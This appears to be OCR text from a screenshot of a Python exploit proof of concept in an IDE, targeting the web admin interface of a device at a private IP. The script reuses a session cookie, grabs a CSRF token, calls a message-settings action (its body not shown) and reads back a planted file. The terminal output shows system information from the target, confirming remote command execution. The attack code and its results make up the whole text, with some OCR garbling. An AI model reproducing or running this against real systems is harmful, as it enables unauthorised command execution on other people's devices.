 23
24 def main():
25 headers = {"Cookie": "PHPSESSID=emhpeXVhbg;",
26 "Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"
27 }
28 url = "https://192.168.199.221/master/ajaxActions/getTokenAction.php"
29 req = requests.post(url, verify=False, headers=headers)
30 newcsrf = req.text.replace("\n", "")
31 getMessageSettingAction(newcsrf,headers)
32 reshell = requests.get('https://192.168.199.221/master/img/config',verify=False)
33 print('---------------------cmd-------------------------')
34 print(reshell.text)
35
36 if __name__ == '__main__':
37 main()
38
问题 14 输出 调试控制台 终端 端口 Python
C:\Users AppData\Local\Programs\Python\Python311\Lib\site-packages\urllib3\connectionpool.py:1095: InsecureRequestWarning: Unverified HTTPS request i
g made to host '192.168.199.221'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-w
s
warnings.warn(
C:\Users \AppData\Local\Programs\Python\Python311\Lib\site-packages\urllib3\connectionpool.py:1095: InsecureRequestWarning: Unverified HTTPS request i
g made to host '192.168.199.221'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-w
s
warnings.warn(
{"Status":200,"Result":{"Status":1,"Result":"\u0000et_sms_setting exception: dbs_call exception: This result object does not return rows. It has been closed a
ically.","ErrMsg":""}}
C:\Users \AppData\Local\Programs\Python\Python311\Lib\site-packages\urllib3\connectionpool.py:1095: InsecureRequestWarning: Unverified HTTPS request i
g made to host '192.168.199.221'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-w
s
warnings.warn(
---------------------cmd-------------------------
Linux 192.168.199.221 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
7ools